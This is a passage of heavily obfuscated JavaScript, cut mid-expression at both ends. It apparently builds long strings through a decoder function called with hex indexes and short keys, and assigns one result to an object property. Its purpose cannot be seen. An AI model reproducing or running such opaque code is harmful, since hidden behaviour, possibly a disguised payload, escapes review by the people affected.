TQ')+T(0xa3b,'osL#')+T(0xc9f,'JXHG')+T(0x949,'JLME')+T(0xd08,'3TKC')+T(0x4f2,'mp$4')+T(0x5f0,'3TKC')+T(0xa9d,'0bs1')+T(0xcf5,'0JoV')+T(0x1d1,'S46G')+T(0x37b,'HMEj')+T(0xa0,'DWJx')+T(0xdc,'FEd4')+T(0x640,'I7(c')+T(0x776,'mp$4')+T(0x90e,'MlHy')+T(0x388,'0[Xy')+T(0x9f2,'R%QZ')+T(0x61c,'@a1c')+T(0x977,'D&h)')+T(0x835,'D&h)')+T(0xbc8,'2m*P')+T(0x698,'%kGT')+T(0x5e2,'FEd4')+T(0xc80,'S46G')+T(0xef,'2m*P')+T(0x789,'FEd4')+T(0x31a,'$BEP')+T(0x9cf,'tsTL')+T(0x4a7,'^4ZF')+T(0x367,'2m*P')+T(0x9d7,'Lh)3')+T(0xda,'DHqU')+T(0x4a1,'I7(c')+T(0x38c,'^4ZF')+T(0x7e1,'fyvb')+T(0x898,'SE)u')+T(0x42a,'0bs1')+T(0x3b9,'tsTL')+T(0x490,'DWJx')+T(0xcc2,'D&h)')+T(0xaa5,'lBHs')+T(0xaf0,'@a1c')+T(0x9ab,'4%TY')+T(0xaac,'fyvb')+T(0x44d,'0A&Y')+T(0x432,'PRl3')+T(0x7e9,'0bs1')+T(0x24c,'9lg]')+T(0xaee,'0[Xy')+T(0xb62,'DWJx')+T(0x8cc,'^4ZF')+T(0x86c,'@a1c')+T(0x7aa,'tsTL')+T(0xb5e,'er]H')+T(0xaf6,'fyvb')+T(0x65a,'9lg]')+T(0x46e,'DWJx')+T(0x6f6,'PRl3')+T(0x607,'mp$4')+T(0x959,'DHqU')+T(0x528,'DWJx')+T(0x346,'MlHy')+T(0xc72,'qn4Y')+T(0xc77,'%YlJ')+T(0x128,'I7(c')+T(0x901,'PRl3')+T(0xc83,'^4ZF')+T(0x226,'D&h)')+T(0x87,'SE)u')+T(0x603,'4%TY')+T(0x67a,'0A&Y')+T(0x3ba,'JXHG')+T(0xa70,'osL#')+T(0xb78,'c[%K')+T(0x874,'SE)u')+T(0xa19,'$BEP')+T(0xb26,'MlHy')+T(0x9c0,'9lg]')+T(0x437,'2m*P')+T(0x5e0,'JLME')+T(0x4c1,'SE)u')+T(0xc75,'S46G')+T(0xca5,'3TKC')+T(0xaf8,'x(jj')+T(0x6e5,'0JoV')+T(0x41f,'^LbC')+T(0x774,'qn4Y')+T(0x527,'MlHy')+T(0x12b,'^pdh')+T(0xac1,'0A&Y')+T(0x4b9,'lBHs')+T(0x40c,'0JoV')+T(0x61f,'%YlJ')+T(0xb1e,'I7(c')+T(0x3fe,'9lg]')+T(0x71a,'^LbC')+T(0x3e5,'^LbC')+T(0xd23,'tsTL')+T(0xa67,'hd5q')+T(0xc0d,'0JoV')+T(0xc02,'V(X6')+T(0xa4d,'PRl3')+T(0x60b,'S46G')+T(0x29a,'3TKC')+T(0x63b,'CBTQ')+T(0xb60,'osL#')+T(0x2e8,'zW)k')+T(0x4c2,'^pdh')+T(0x300,'0A&Y')+T(0x740,'I7(c')+T(0x440,'HMEj')+T(0x386,'er]H')+T(0x5bf,'I7(c')+T(0xd9,'@a1c')+T(0x501,'2m*P')+T(0xad0,'0A&Y')+T(0xc31,'JXHG')+T(0x6f2,'Lh)3')+T(0x8d,'GJ8u')+T(0xc90,'MlHy')+T(0xbcf,'tsTL')+T(0x569,'S46G')+T(0x766,'PRl3')+T(0xbcb,'^pdh')+T(0x7a1,'JXHG')+T(0x364,'%YlJ')+T(0x16e,'$BEP')+T(0x815,'9lg]')+T(0x49d,'%kGT')+T(0x3d7,'^pdh')+T(0xb84,'D&h)')+T(0xd2e,'q1tl')+T(0xe9,'4%TY')+T(0xce7,'^LbC')+T(0x3b5,'I7(c')+T(0x126,'hd5q')+T(0x3ef,'DA3E')+T(0xb7,'@a1c')+T(0x402,'0A&Y')+T(0x1e4,'R%QZ')+T(0xaf1,'!n1O')+T(0x4b4,'JLME')+T(0x6e4,'zW)k')+T(0x1f4,'9lg]'))+(T(0x6a3,'DHqU')+T(0x7e0,'GJ8u')+T(0x396,'er]H')+T(0x7e4,'tsTL')+T(0xa65,'FhT!')+T(0x449,'Lh)3')+T(0x1ef,'$BEP')+T(0xc7d,'fyvb')+T(0x913,'R%QZ')+T(0x865,'GJ8u')+T(0x974,'er]H')+T(0x405,'zW)k')+T(0x837,'DA3E')+T(0x18f,'R%QZ')+T(0x187,'$BEP')+T(0x304,'$BEP')+T(0x4b3,'zW)k')+T(0x129,'DA3E')+T(0xc4b,'D&h)')+T(0x317,'JXHG')+T(0xac2,'DWJx')+T(0x9ce,'tsTL')+T(0xadc,'^LbC')+T(0x9bf,'mp$4')+T(0x32c,'zW)k')+T(0x56c,'V(X6')+T(0x7c8,'GJ8u')+T(0x89c,'^pdh')+T(0xc20,'R%QZ')+T(0x331,'q1tl')+T(0x804,'R%QZ')+T(0x504,'FEd4')+T(0x594,'$BEP')+T(0x8b8,'I7(c')+T(0xbb9,'tsTL')+T(0x57d,'0[Xy')+T(0xc63,'osL#')+T(0xc2c,'mp$4')+T(0x4ce,'4%TY')+T(0x6b6,'tsTL')+T(0x8b2,'hd5q')+T(0x309,'zW)k')+T(0x10c,'2m*P')+T(0x98f,'^pdh')+T(0x876,'fyvb')+T(0x61b,'osL#')+T(0xbe1,'x(jj')+T(0x28b,'lBHs')+T(0x43a,'GJ8u')+T(0x952,'%kGT')+T(0x456,'q1tl')+T(0x254,'S46G')+T(0x26c,'2m*P')+T(0x7d9,'fyvb')+T(0x85a,'^pdh')+T(0xb4a,'fyvb')+T(0x54b,'FEd4')+T(0x670,'JLME')+T(0xa58,'D&h)')+T(0x69f,'osL#')+T(0x4e8,'JLME')+T(0x283,'D&h)')+T(0xadf,'osL#')+T(0x623,'JXHG')+T(0x75,'V(X6')+T(0xc71,'!n1O')+T(0xb4e,'DWJx')+T(0x330,'D&h)')+T(0x30f,'MlHy')+T(0x8f1,'3AWp')+T(0xa83,'0A&Y')+T(0x7dc,'er]H')+T(0x134,'4%TY')+T(0x263,'R%QZ')+T(0xc48,'MlHy')+T(0x5a6,'zW)k')+T(0x191,')yUV')+T(0xcee,'osL#')+T(0x4ed,'!n1O')+T(0x6a0,'3AWp')+T(0x4d9,'r!Q6')+T(0xbfa,'mp$4')+T(0x62c,'q1tl')+T(0x922,'fyvb')+T(0xb10,'CBTQ')+T(0x570,')yUV')+T(0x268,'@a1c')+T(0x2a9,'lBHs')+T(0x4c0,'er]H')+T(0x5b3,'MlHy')+T(0x8c,'D&h)')+T(0xcbe,'S46G')+T(0xbe9,'3TKC')+T(0xc9,'CBTQ')+T(0x981,'3TKC')+T(0xb01,'DHqU')+T(0x189,'PRl3')+T(0x859,'fyvb')+T(0x8f0,'qn4Y')+T(0x75e,'FhT!')+T(0xcce,'0A&Y')+T(0x9dd,'9lg]')+T(0x2f2,'lBHs')+T(0x808,'MlHy')+T(0xcd,'0bs1')+T(0xc4e,'fyvb')+T(0xb6f,'DWJx')+T(0xaca,'DA3E')+T(0x70a,'%YlJ')+T(0x40e,'0A&Y')+T(0x857,'fyvb')+T(0x881,')yUV')+T(0xb70,'DHqU')+T(0x657,'c[%K')+T(0x672,'HMEj')+T(0x12f,'c[%K')+T(0xb9e,'DWJx')+T(0xa99,'x(jj')+T(0xc18,'%kGT')+T(0x34a,'4%TY')+T(0x755,'JXHG')+T(0x548,'lBHs')+T(0x258,'zW)k')+T(0x6db,'mp$4')+T(0xb3f,'%kGT')+T(0x94a,'$BEP')+T(0x4f4,'4%TY')+T(0x589,'mp$4')+T(0x6cb,'I7(c')+T(0x760,'PRl3')+T(0xc0,'R%QZ')+T(0x600,'JXHG')+T(0xc3a,'hd5q')+T(0xd0f,'%YlJ')+T(0x406,')yUV')+T(0xa45,'CBTQ')+T(0x687,'DA3E')+T(0x313,'HMEj')+T(0x8ff,'3TKC')+T(0xb68,'0bs1')+T(0xb77,'$BEP')+T(0x933,'0JoV')+T(0x6d1,'HMEj')+T(0x46d,'^4ZF')+T(0x33e,'FEd4')+T(0xb0c,'MlHy')+T(0xc47,'osL#')+T(0x9fc,'x(jj')+T(0x2f5,'V(X6')+T(0x43d,'MlHy')+T(0xdf,'!n1O')+T(0x325,'R%QZ')+T(0x140,'CBTQ')+T(0x4d2,'CBTQ')+T(0x2a0,'0JoV')+T(0x182,'S46G')+T(0x160,'2m*P')+T(0x745,'MlHy')+T(0xba4,'%kGT')+T(0x484,'DHqU')+T(0x426,'%kGT')+T(0x530,'D&h)')+T(0x22f,'S46G')+T(0x460,'hd5q')+T(0x66f,'0[Xy')+T(0x1a1,'hd5q')+T(0x7c2,'V(X6')+T(0x4ac,'q1tl')+T(0x190,'R%QZ')+T(0x852,'3AWp')+T(0x8d4,'JLME')+T(0xaf3,'mp$4')+T(0x861,'Lh)3')+T(0xd36,'^4ZF')+T(0x573,'%YlJ')+T(0xaf9,'PRl3')+T(0x58e,'x(jj')+T(0x621,'MlHy')+T(0x6e9,'0[Xy')+T(0x44f,'0bs1')+T(0xa4e,'0bs1')+T(0xec,'osL#')+T(0x684,'^LbC')+T(0x5de,'0bs1')+T(0xa6a,'fyvb')+T(0xb4d,')yUV')+T(0x7c1,'^LbC')+T(0xc8f,'%YlJ')+T(0x43c,'hd5q')+T(0x9e1,'9lg]')+T(0x4dd,')yUV')+T(0x4af,'DWJx')+T(0x8df,'er]H')+T(0x297,'r!Q6')+T(0x2fa,'DA3E')+T(0xc69,'HMEj')+T(0xc4d,'!n1O')+T(0x2b5,'0[Xy')+T(0x6ba,'0JoV')+T(0x6e6,'r!Q6'))+(T(0x9fa,'hd5q')+T(0x209,')yUV')+T(0x6e1,'fyvb')+T(0xc56,'lBHs')+T(0xbac,'GJ8u')+T(0x3b6,'HMEj')+T(0x170,'4%TY')+T(0x68d,'qn4Y')+T(0x1bc,'hd5q')+T(0x5cc,'FhT!')+T(0xbc1,'4%TY')+T(0xbc,'GJ8u')+T(0x5d3,'GJ8u')+T(0x2d0,'^4ZF')+T(0xcbb,'0[Xy')+T(0xb73,'r!Q6')+T(0x5df,'@a1c')+T(0xb0a,'CBTQ')+T(0xcfd,'osL#')+T(0x3ce,'2m*P')+T(0x8cf,'FEd4')+T(0x215,'DA3E')+T(0x55a,'DA3E')+T(0xbd5,'FEd4')+T(0xae3,'0A&Y')+T(0x8af,'fyvb')+T(0x62a,'9lg]')+T(0x601,'D&h)')+T(0x485,'tsTL')+T(0x45f,'2m*P')+T(0x59e,'@a1c')+T(0x649,'CBTQ')+T(0x71,'0A&Y')+T(0x29c,'!n1O')+T(0x1b9,')yUV')+T(0x9c4,'SE)u')+T(0x70f,'D&h)')+T(0xac7,'D&h)')+T(0x988,'fyvb')+T(0x8b3,'qn4Y')+T(0xb8d,'2m*P')+T(0xa2e,'2m*P')+T(0x9e6,'DA3E')+T(0xa85,'osL#')+T(0x939,'FhT!')+T(0x329,'DA3E')+T(0x67d,'0A&Y')+T(0x99d,'3TKC')+T(0x3cb,'CBTQ')+T(0xace,'!n1O')+T(0x983,'9lg]')+T(0x152,'zW)k')+T(0x704,'^pdh')+T(0x8e6,'c[%K')+T(0x5d9,'0bs1')+T(0x260,'I7(c')+T(0xcac,'DWJx')+T(0xbc5,'JLME')+T(0x73e,'qn4Y')+T(0xad5,'PRl3')+T(0xba8,'SE)u')+T(0x753,'S46G')+T(0x2ea,'hd5q')+T(0x34d,'FhT!')+T(0x9ae,'SE)u')+T(0x3d4,'FhT!')+T(0xa51,'DWJx')+T(0xb34,'^LbC')+T(0x17d,'SE)u')+T(0xc64,'GJ8u')+T(0x377,'JXHG')+T(0x3a3,'fyvb')+T(0x541,')yUV')+T(0xd30,'DWJx')+T(0x353,'^4ZF')+T(0x29f,'0JoV')+T(0x813,'0bs1')+T(0xa06,'lBHs')+T(0xcb0,'0bs1')+T(0xc4f,'4%TY')+T(0x476,'4%TY')+T(0x6f0,')yUV')+T(0x856,'Lh)3')+T(0xbc4,'osL#')+T(0x95d,'^pdh')+T(0xbf6,'4%TY')+T(0x6d2,'R%QZ')+T(0xa75,'q1tl')+T(0x9a8,'S46G')+T(0x174,'FEd4')+T(0x611,'qn4Y')+T(0x51a,'q1tl')+T(0x249,'x(jj')+T(0x106,'V(X6')+T(0x95b,'^4ZF')+T(0x1e2,'q1tl')+T(0x525,'4%TY')+T(0x4ea,'CBTQ')+T(0xa54,'V(X6')+T(0xaf2,'MlHy')+T(0x8be,'3TKC')+T(0x6f1,'R%QZ')+T(0x5f3,'PRl3')+T(0x920,'S46G')+T(0x9f9,'FhT!')+T(0x696,'9lg]')+T(0xa3c,'CBTQ')+T(0x67c,'zW)k')+T(0x741,'er]H')+T(0x3ec,'^4ZF')+T(0xe3,'^pdh')+T(0x6bd,'mp$4')+T(0xbd,'JXHG')+T(0x21b,'PRl3')+T(0x7a9,'0A&Y')+T(0x552,'er]H')+T(0x155,'mp$4')+T(0x144,'3TKC')+T(0x335,'^4ZF')+T(0x4ba,'MlHy')+T(0x41d,'fyvb')+T(0x393,')yUV')+T(0x123,'q1tl')+T(0x798,'SE)u')+T(0xbb7,'tsTL')+T(0x32b,'0[Xy')+T(0x1e5,'3AWp')+T(0x91e,'0A&Y')+T(0xcdd,'SE)u')+T(0xa4a,'JXHG')+T(0x7cb,'r!Q6')+T(0x565,'0bs1')+T(0x643,'0[Xy')+T(0x5ff,'JLME')+T(0xd27,'0JoV')+T(0x7d4,'r!Q6')+T(0x266,'D&h)')+T(0x880,'HMEj')+T(0x262,'DHqU')+T(0xd2,'mp$4')+T(0x9ff,'DWJx')+T(0x7b8,'osL#')+T(0xac8,'$BEP')+T(0x40f,'!n1O')+T(0x77a,'mp$4')+T(0x60a,'V(X6')+T(0x7af,'er]H')+T(0x767,'tsTL')+T(0x9ef,'%kGT')+T(0x9ca,'4%TY')+T(0x5c3,'!n1O')+T(0xa2b,'^4ZF')+T(0x9b7,'D&h)')+T(0x62f,'9lg]')+T(0x39d,'c[%K')+T(0x5af,'c[%K')+T(0x9a7,'r!Q6')+T(0x86e,'0bs1')+T(0x365,'CBTQ')+T(0x11d,'2m*P')+T(0x752,'R%QZ')+T(0x5d5,'4%TY')+T(0xd06,'er]H')+T(0xbea,'V(X6')+T(0x688,'!n1O')+T(0x80c,'fyvb')+T(0x39c,'0[Xy')+T(0x579,'Lh)3')+T(0xa92,'S46G')+T(0x641,'osL#')+T(0x13b,'0A&Y')+T(0x69e,'R%QZ')+T(0xc6d,'0[Xy')+T(0x7d3,'qn4Y')+T(0x4b6,'2m*P')+T(0x958,'0JoV')+T(0x2aa,'S46G')+T(0x706,'3TKC')+T(0x3e9,'hd5q')+T(0x77b,'!n1O')+T(0xaa8,'FEd4')+T(0x37e,'JXHG')+T(0x74a,'qn4Y')+T(0x379,'JLME')+T(0x890,'0A&Y')+T(0xcb5,'0JoV')+T(0xb80,'x(jj')+T(0x8cd,'FEd4')+T(0x8cb,'GJ8u')+T(0x15a,'r!Q6')+T(0x477,'HMEj')+T(0xc60,'@a1c')+T(0x246,'$BEP')+T(0xa62,'FEd4')+T(0x57e,'q1tl')+T(0xc26,'PRl3')+T(0x27d,'FEd4')+T(0x969,'%kGT')+T(0x49e,'@a1c')+T(0xab3,'SE)u'))+(T(0x68e,'S46G')+T(0xb58,'fyvb')+T(0xb97,'$BEP')+T(0xc12,'JXHG')+T(0x712,'fyvb')+T(0xc7e,'3TKC')+T(0xbe,'MlHy')+T(0x53a,'@a1c')+T(0x961,'zW)k')+T(0x3d3,'GJ8u')+T(0x3c9,'I7(c')+T(0x236,'hd5q')+T(0xb00,'zW)k')+T(0x866,'MlHy')+T(0x5fb,'R%QZ')+T(0x212,'tsTL')+T(0x6cc,'JLME')+T(0x8f6,'2m*P')+T(0x663,'Lh)3')+T(0xc27,'DWJx')+T(0xd2a,'0[Xy')+T(0x20a,'^LbC')+T(0x3c6,'SE)u')+T(0x60c,'@a1c')+T(0x4ca,'fyvb')+T(0x45d,')yUV')+T(0x25e,'GJ8u')+T(0xd16,'mp$4')+T(0x34b,'FhT!')+T(0x312,'^4ZF')+T(0xc00,'%kGT')+T(0xc03,'%YlJ')+T(0x71c,'D&h)')+T(0xf3,'0[Xy')+T(0x3e8,')yUV')+T(0x75b,'DHqU')+T(0xc1b,'0[Xy')+T(0xc81,'JLME')+T(0xcc8,'0JoV')+T(0x30d,'lBHs')+T(0xa79,'er]H')+T(0xad,'FEd4')+T(0x7d0,'PRl3')+T(0x81,'S46G')+T(0x6b8,'JLME')+T(0x21d,'$BEP')+T(0xb6c,'^pdh')+T(0xbb4,'R%QZ')+T(0x13d,'2m*P')+T(0x469,'FEd4')+T(0xb96,'PRl3')+T(0x95e,'qn4Y')+T(0xc59,'0A&Y')+T(0x777,'x(jj')+T(0x6af,'D&h)')+T(0x8ba,'r!Q6')+T(0x820,'GJ8u')+T(0x375,'FhT!')+T(0x173,'4%TY')+T(0x5d7,'0JoV')+T(0x55c,'^4ZF')+T(0x2e4,'0[Xy')+T(0x85f,'JLME')+T(0xbef,'x(jj')+T(0x6a1,'D&h)')+T(0xe6,'DA3E')+T(0x7ee,'@a1c')+T(0x889,'hd5q')+T(0x8e2,'2m*P')+T(0x656,'er]H')+T(0x334,'c[%K')+T(0x6c8,'%YlJ')+T(0x99c,'qn4Y')+T(0xc0e,'q1tl')+T(0xab4,'DA3E')+T(0xcb2,'c[%K')+T(0x22c,'^pdh')+T(0x6c4,'mp$4')+T(0x5a8,'hd5q')+T(0x558,'lBHs')+T(0x489,'HMEj')+T(0x571,'zW)k')+T(0x7ef,'$BEP')+T(0x8ac,'^pdh')+T(0x56b,'q1tl')+T(0x662,'HMEj')+T(0x16a,'0A&Y')+T(0x6de,'%YlJ')+T(0xb66,'R%QZ')+T(0x6ea,'FEd4')+T(0x576,'2m*P')+T(0xd25,'DA3E')+T(0x3b0,'^pdh')+T(0xcaa,'^pdh')+T(0xaeb,'9lg]')+T(0xca,'!n1O')+T(0x24d,'mp$4')+T(0x3d9,'SE)u')+T(0xb88,'%kGT')+T(0x8fc,'S46G')+T(0xc6f,'hd5q')+T(0x947,'mp$4')+T(0x4fd,'%kGT')+T(0x18c,'^LbC')+T(0x1e6,'S46G')+T(0x1f2,'0[Xy')+T(0xa50,'JLME')+T(0x627,'hd5q')+T(0xf5,'osL#')+T(0x243,'r!Q6')+T(0x424,'x(jj')+T(0x3c2,'DWJx')+T(0xc97,'0[Xy')+T(0x945,'SE)u')+T(0xc46,'qn4Y')+T(0xab6,'fyvb')+T(0x360,'D&h)')+T(0x275,'DA3E')+T(0x84c,'2m*P')+T(0xb56,'x(jj')+T(0x52b,'c[%K')+T(0x227,'0bs1')+T(0xcd7,'D&h)')+T(0x287,')yUV')+T(0xa4c,'$BEP')+T(0x8f7,'c[%K')+T(0x400,'tsTL')+T(0xcd2,'mp$4')+T(0xce0,'DHqU')+T(0x7cf,'Lh)3')+T(0x211,'q1tl')+T(0x2dd,'4%TY')+T(0xc82,'SE)u')+T(0x269,'3TKC')+T(0x943,'mp$4')+T(0xa3e,'JLME')+T(0xa27,'0[Xy')+T(0xc5,'@a1c')+T(0xbf2,'GJ8u')+T(0x59c,'0bs1')+T(0x9a5,'9lg]')+T(0xc57,'^4ZF')+T(0xb75,'er]H')+T(0x4bb,'r!Q6')+T(0x3be,'0bs1')+T(0x6a5,'^4ZF')+T(0x8f4,'V(X6')+T(0x29b,'!n1O')+T(0x1ca,'DA3E')+T(0xa56,'er]H')+T(0xaed,'r!Q6')+T(0x962,'er]H')+T(0x30a,'zW)k')+T(0x883,'lBHs')+T(0x929,'CBTQ')+T(0xb98,'lBHs')+T(0x5ab,'2m*P')+T(0xc6,'osL#')+T(0x1e9,'HMEj')+T(0x116,'er]H')+T(0x80f,'%kGT')+T(0xe8,'SE)u')+T(0x810,'0bs1')+T(0x441,'%YlJ')+T(0x20c,'er]H')+T(0x103,'fyvb')+T(0xc93,'DA3E')+T(0x522,')yUV')+T(0x41a,'I7(c')+T(0x5ca,'^4ZF')+T(0x96,'Lh)3')+T(0x418,'hd5q')+T(0xb7c,'D&h)')+T(0xb1c,'fyvb')+T(0xba1,'DWJx')+T(0xcec,'osL#')+T(0x98e,'zW)k')+T(0x7f9,'qn4Y')+T(0xac,'9lg]')+T(0x2fb,'c[%K')+T(0x454,'mp$4')+T(0x532,'2m*P')+T(0x284,'zW)k')+T(0xc5d,'JXHG')+T(0x53b,'er]H')+T(0x3ff,'^pdh')+T(0xb89,'DA3E')+T(0x1d7,'JXHG')+T(0xaff,'er]H')+T(0x6bf,'D&h)')+T(0xb92,'FEd4')+T(0xbe6,'%YlJ')+T(0x2ed,'2m*P')+T(0x57f,'GJ8u')+T(0xcb1,'FhT!')+T(0xf4,'DWJx')+T(0xb3e,'JXHG')+T(0x5d8,'0[Xy')+T(0x338,'FhT!')+T(0x96e,'PRl3'))+(T(0x91f,'GJ8u')+T(0x7b0,'V(X6')+T(0xa6e,'zW)k')+T(0x584,'q1tl')+T(0x8dc,')yUV')+T(0xb5,'zW)k')+T(0x2e3,'fyvb')+T(0x498,'SE)u')+T(0x8a7,'x(jj')+T(0xb09,'DHqU')+T(0x791,'c[%K')+T(0x690,'0[Xy')+T(0x588,'r!Q6')+T(0xafe,'fyvb')+T(0xc84,'qn4Y')+T(0x788,'%YlJ')+T(0x5cb,'^4ZF')+T(0xbd8,'Lh)3')+T(0xb1f,'D&h)')+T(0xaec,'9lg]')+T(0x93d,'GJ8u')+T(0xc0b,'tsTL')+T(0x786,'$BEP')+T(0x4a8,'Lh)3')+T(0xa8e,'Lh)3')+T(0xc7c,'V(X6')+T(0xcaf,'HMEj')+T(0x156,'0[Xy')+T(0x99f,'V(X6')+T(0xf7,'PRl3')+T(0xb71,'@a1c')+T(0xb9a,'0bs1')+T(0x444,'CBTQ')+T(0x7a3,'^4ZF')+T(0xc55,'mp$4')+T(0x61d,'^4ZF')+T(0x57c,'D&h)')+T(0x574,'JLME')+T(0x535,'hd5q')+T(0xa7,'S46G')+T(0x697,'PRl3')+T(0xba0,')yUV')+T(0x907,'D&h)')+T(0x8e3,'2m*P')+T(0x105,'GJ8u')+T(0x845,'fyvb')+T(0xc8a,'zW)k')+T(0x409,'HMEj')+T(0xb5d,'tsTL')+T(0x35f,'x(jj')+T(0x2f1,'JLME')+T(0x391,'^4ZF')+T(0x4c7,'D&h)')+T(0x62b,'D&h)')+T(0x762,'HMEj')),c[T(0xc67,'mp$4')]=T(0x24e,'4%TY')+T(0x450,'mp$4')+T(0x986,'HMEj')+T(0x343,'^4ZF')+T(0xfe,'0[Xy')+T(0xb14,'@a1c')+T(0x9f5,'I7(c')+T(0xa03,'er]H')+T(0xb91,'fyvb')+T(0xa71,'S46G')+T(0x282,'0A&Y')+T(0xb12,'%kGT')+T(0xb4,'%YlJ')+T(0x333,'zW)k')+T(0x97c,'S46G')+T(0x4e0,'^LbC')+T(0x7a8,'!n1O')+T(0x7f4,'V(X6')+T(0x2c4,'DHqU')+T(0xb0e,'FhT!')+T(0xc43,'R%QZ')+T(0x92c,'^LbC')+T(0xd2c,'DWJx')+T(0xa16,'FhT!')+T(0x5be,'GJ8u')+T(0xa91,'R%QZ')+T(0xb39,'q1tl')+T(0x494,'tsTL')+T(0x6bb,'$BEP')+T(0x2ba,'%YlJ')+T(0xaad,'9lg]')+T(0x89a,'^pdh')+T(0x146,'DHqU')+T(0xd1f,'3AWp')+T(0xa08,'3AWp')+T(0xb47,'%YlJ')+T(0x213,'DA3E')+T(0xc1,'q1tl')+T(0x9f3,'I7(c')+T(0x359,'4%TY')+T(0x5cd,'DWJx')+T(0xadd,'HMEj')+T(0x757,'osL#')+T(0x1cd,'c[%K')+T(0x854,'S46G')+T(0x27b,'mp$4')+T(0x112,'fyvb')+T(0x800,'SE)u')+T(0x1f1,'2m*P')+T(0x270,'Lh)3')+T(0x162,'^LbC')+T(0xa2a,'lBHs')+T(0xaab,'HMEj')+T(0x219,'fyvb')+T(0xb74,'S46G')+T(0xb67,')yUV')+T(0x8dd,'FhT!')+T(0x526,'GJ8u')+T(0xa33,'GJ8u')+T(0x53d,'SE)u')+T(0xa61,'mp$4')+T(0x420,'V(X6')+T(0xc15,'hd5q')+T(0x496,')yUV')+T(0x149,'zW)k')+T(0x168,'S46G')+T(0x827,'zW)k')+T(0x951,'r!Q6')+T(0xb29,'x(jj')+T(0x78c,'er]H')+T(0xcf3,'^pdh')+T(0x52e,'2m*P')+T(0xc92,'0bs1')+T(0x32d,'!n1O')+T(0xccf,'0[Xy')+T(0x2a1,'tsTL')+T(0x383,'CBTQ')+T(0xabf,'9lg]')+T(0x72d,'c[%K')+T(0x519,'hd5q')+T(0x86d,'$BEP')+T(0x879,'c[%K')+T(0x24f,'GJ8u')+T(0x48c,'q1tl')+T(0x545,'9lg]')+T(0xba5,'SE)u')+T(0xca8,'x(jj')+T(0x111,'I7(c')+T(0xd00,'0JoV')+T(0x7b,'osL#')+T(0x606,'$BEP')+T(0x726,'fyvb')+T(0x94,'^LbC')+T(0x390,'^LbC')+T(0x942,'SE)u')+T(0x66d,'CBTQ')+T(0xbb6,'r!Q6')+T(0x8bf,'PRl3')+T(0x9cd,'S46G')+T(0x4a4,'PRl3')+T(0x98d,'FEd4')+T(0x5e6,'q1tl')+T(0xbad,'hd5q')+T(0x710,'q1tl')+T(0x567,'SE)u')+T(0x950,'^4ZF')+T(0xbc6,'0JoV')+T(0x403,'Lh)3')+T(0x50d,'0JoV')+T(0x1aa,'2m*P')+T(0x906,'Lh)3')+T(0x2ae,'hd5q')+T(0x5a2,'r!Q6')+T(0x422,'2m*P')+T(0xcae,'hd5q')+T(0x676,'SE)u')+T(0x90c,'2m*P')+T(0x886,'JLME')+T(0x7db,'9lg]')+T(0x96b,'2m*P')+T(0xbdf,'D&h)')+T(0x957,'R%QZ')+T(0x63e,'x(jj')+T(0x8a2,'DWJx')+T(0x729,'JXHG')+T(0xb53,'^pdh')+T(0xcc5,'0[Xy')+T(0xc73,'FEd4')+T(0x53e,'3TKC')+T(0x8d0,'0JoV')+T(0xbaa,'MlHy')+T(0x337,'fyvb')+T(0x49c,'JLME')+T(0x540,'FhT!')+T(0x5b9,'JXHG')+T(0x138,'3AWp')+T(0x8d9,'4%TY')+T(0xc70,'R%QZ')+T(0x9fd,'Lh)3')+T(0x8e7,'4%TY')+T(0x737,'q1tl')+T(0xb38,'0JoV')+T(0xd02,'r!Q6')+T(0xc4c,'$BEP')+T(0x691,'0bs1')+T(0x19c,'DA3E')+T(0x229,'DHqU')+T(0xc66,'0JoV')+T(0x3b3,'$BEP')+T(0x9de,'S46G')+T(0x4e5,'tsTL')+T(0x46f,'^LbC')+T(0x828,'r!Q6')+T(0xc9a,'CBTQ')+T(0x6ff,'q1tl')+T(0x349,'osL#')+T(0xb48,'^4ZF')+T(0x3fb,'^4ZF')+T(0xd0e,'PRl3')+T(0xcc0,'DA3E')+T(0x779,'0[Xy')+T(0xc2a,'Lh)3')+T(0x51f,'hd5q')+T(0xbfb,'DWJx')+T(0xd0c,'CBTQ')+T(0xa7a,'CBTQ')+T(0x77e,'JLME')+T(0xcfb,'CBTQ')+T(0x7f8,'R%QZ')+T(0x785,')yUV')+T(0xa8b,'!n1O')+T(0xb18,'3AWp')+T(0x75d,'2m*P')+T(0x488,'^4ZF')+T(0xadb,'@a1c')+T(0x733,'q1tl')+T(0x25b,'CBTQ')+T(0x362,'zW)k')+T(0x818,'GJ8u')+T(0x1b1,'MlHy')+T(0x192,'qn4Y')+T(0x724,'3AWp')+T(0x7be,'DHqU')+T(0x96c,'@a1c')+T(0x4de,'0[Xy')+T(0x7bb,'x(jj')+T(0xac3,'GJ8u')+T(0x9b3,'I7(c')+T(0x44e,'FEd4')+T(0x130,'CBTQ')+T(0x7a,'x(jj')+T(0x378,'GJ8u')+T(0x478,'%YlJ')+T(0xa8c,'CBTQ')+T(0x9d0,'FEd4')+T(0x48e,'CBTQ')+T(0xa77,'DHqU')+T(0x4c4,'er]H')+T(0x92f,'FEd4')+T(0x660,'qn4Y')+(T(0xcbf,'^pdh')+T(0xcd5,'%kGT')+T(0x3eb,'S46G')+T(0x194,'%kGT')+T(0x2d1,'osL#')+T(0xd17,'^pdh')+T(0xc2b,'lBHs')+T(0xa04,'x(jj')+T(0x69d,'0JoV')+T(0x72f,'^pdh')+T(0x83,'CBTQ')+T(0xc08,'S46G')+T(0x75a,'mp$4')+T(0x3dc,'%YlJ')+T(0x5c5,'SE)u')+T(0x927,'Lh)3')+T(0x11b,'PRl3')+T(0x921,'DHqU')+T(0x261,'9lg]')+T(0x2e7,'Lh)3')+T(0xc54,'c[%K')+T(0x2c2,'3TKC')+T(0xbed,'@a1c')+T(0x72b,'q1tl')+T(0x644,'CBTQ')+T(0x387,'D&h)')+T(0x6c2,'JXHG')+T(0x102,'%kGT')+T(0x624,'3AWp')+T(0xa7b,'er]H')+T(0xab8,'osL#')+T(0x790,'S46G')+T(0x891,'SE)u')+T(0xc6a,'0A&Y')+T(0x54a,'x(jj')+T(0x797,'0[Xy')+T(0x4bc,'0A&Y')+T(0x97b,'JXHG')+T(0x4d8,'DA3E')+T(0x411,'PRl3')+T(0xa35,'JLME')+T(0x7a6,'FEd4')+T(0x352,'osL#')+T(0x38a,'JLME')+T(0x738,'S46G')+T(0x860,'3TKC')+T(0x113,'I7(c')+T(0xb08,'FhT!')+T(0x81c,'Lh)3')+T(0x91b,'V(X6')+T(0x6b1,'er]H')+T(0x6b4,'HMEj')+T(0x2fd,'FhT!')+T(0x4f5,'FEd4')+T(0x5c0,'DWJx')+T(0xc79,'x(jj')+T(0x817,'DA3E')+T(0x775,'0[Xy')+T(0xd2b,'Lh)3')+T(0x5